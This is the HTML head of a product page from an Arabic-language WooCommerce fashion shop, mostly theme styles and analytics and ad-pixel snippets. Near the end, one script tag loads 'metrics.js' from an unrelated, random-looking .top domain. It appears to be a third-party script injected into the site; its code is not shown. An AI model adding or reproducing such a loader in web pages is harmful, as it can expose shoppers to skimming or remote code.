

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/%D8%A8%D9%8A%D8%A8%D9%8A-%D8%AF%D9%88%D9%84-11/
body_size: 46770
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>بيبي دول &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" />
<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; بيبي دول خلاصة التعليقات" href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-3-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-2-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-buttons-on-hover-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity-overlap.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","i18n_rating_options":["1 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","2 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","3 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","4 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645","5 \u0645\u0646 \u0623\u0635\u0644 5 \u0646\u062c\u0648\u0645"],"i18n_product_gallery_trigger_text":"\u0639\u0631\u0636 \u0645\u0639\u0631\u0636 \u0627\u0644\u0635\u0648\u0631\u0629 \u0628\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/39755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/%d8%a8%d9%8a%d8%a8%d9%8a-%d8%af%d9%88%d9%84-11/" />
<link rel='shortlink' href='https://be-stylish.net/?p=39755' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d9%258a%25d8%25a8%25d9%258a-%25d8%25af%25d9%2588%25d9%2584-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d9%258a%25d8%25a8%25d9%258a-%25d8%25af%25d9%2588%25d9%2584-11%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

